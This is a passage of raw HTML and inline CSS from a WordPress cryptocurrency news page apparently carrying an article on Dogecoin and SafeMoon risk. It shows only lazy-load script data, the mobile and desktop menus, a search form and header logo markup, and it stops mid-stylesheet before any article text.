url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/times-solid-white.svg');}","hash":"a73231d6-c3b5-4d1d-9a82-6ef10361fb3e","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/times-solid-white.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-6ab1cd64-d3bc-47d3-9f8a-827d70e83ee6: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"6ab1cd64-d3bc-47d3-9f8a-827d70e83ee6","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".tdi_59 .tdb-featured-image-bg","style":".tdi_59 .tdb-featured-image-bg{--wpr-bg-73066361-a950-4d89-a63a-f8ffd9dd8608: url('https:\/\/cryptoculture.info\/wp-content\/uploads\/2021\/04\/woman-walks-past-bitcoin-sign-1068x712.jpg');}","hash":"73066361-a950-4d89-a63a-f8ffd9dd8608","url":"https:\/\/cryptoculture.info\/wp-content\/uploads\/2021\/04\/woman-walks-past-bitcoin-sign-1068x712.jpg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-5912 single-format-standard wp-theme-Newspaper is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk global-block-template-1 td-black-pro tdb_template_61 elementor-default elementor-kit-32397 aa-prefix-crypt- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="2f8ec58d053069f80cbefa662f3ab1a7" class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-167"><a href="https://cryptoculture.info/home/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/">Light Articles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://cryptoculture.info/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/">ISO20022</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/">XCN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/">ZBCN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cryptoculture.info/prices/">Prices</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cryptoculture.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_7 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoculture.info/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2076%2080'%3E%3C/svg%3E" alt="Logo"  title=""  width="76" height="80" data-lazy-src="https://cryptoculture.info/wp-content/uploads/2021/01/1610734762644-removebg-preview-e1610792877408.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="https://cryptoculture.info/wp-content/uploads/2021/01/1610734762644-removebg-preview-e1610792877408.png" alt="Logo"  title=""  width="76" height="80" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_10 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_10{display:inline-block}.tdi_10 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_10 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_10 .tdb-horiz-menu>li.current-menu-item>a,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_10 .tdb-horiz-menu>li:hover>a{color:#ffa301}.tdi_10 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffa301}.tdi_10 .tdb-horiz-menu ul{background-color:#000000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_10 .tdb-horiz-menu ul li>a{color:#ffffff}.tdi_10 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_10 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_10 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_10 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_10 .tdb-horiz-menu ul li:hover>a{color:#ffa301}@media (max-width:767px){.tdi_10 .tdb-horiz-menu>li{margin-right:24px}.tdi_10 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_10 .tdb-horiz-menu>li>a{padding:0px;font-size:14px!important;line-height:4!important}.tdi_10 .tdb-horiz-menu ul{box-shadow:none}.tdi_10 .tdb-horiz-menu ul li>a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}}</style><div id=tdi_10 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cryptoculture.info/home/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/"><div class="tdb-menu-item-text">Light Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://cryptoculture.info/category/regulation/"><div class="tdb-menu-item-text">Regulation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/"><div class="tdb-menu-item-text">ISO20022</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/"><div class="tdb-menu-item-text">XCN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/"><div class="tdb-menu-item-text">ZBCN</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cryptoculture.info/prices/"><div class="tdb-menu-item-text">Prices</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="258a30c33f7f40469e83ddb2a0d49f43" class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_18{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:40px!important}}</style><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}@media (min-width:768px){.tdi_20{margin-left:-10px;margin-right:-10px}.tdi_20 .tdc-row-video-background-error,.tdi_20 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_20.tdc-row-content-vert-center,.tdi_20.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_20.tdc-row-content-vert-bottom,.tdi_20.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_20.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_20.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:26px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:26px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoculture.info/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2076%2080'%3E%3C/svg%3E" alt="Logo"  title=""  width="76" height="80" data-lazy-src="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" alt="Logo"  title=""  width="76" height="80" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a 